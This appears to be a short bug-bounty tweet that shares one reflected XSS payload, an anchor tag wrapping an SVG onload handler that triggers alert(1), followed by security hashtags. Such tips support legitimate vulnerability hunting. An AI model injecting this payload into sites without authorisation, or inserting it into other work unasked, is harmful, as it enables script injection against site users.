 viehgroup's tweet photo. Someone found #RXSS vulnerabilities in 1 hours (beginner-friendly)
Payload; </ <a href="><svg/onload=alert(1)>">
Credit to the respected owner
#bugbounty #xss #cybersecurity #websecurity #infosec #redteam #AppSec #hacking #cybersecuritytips #bugbountytips https://t.co/AFy4V2h7Gb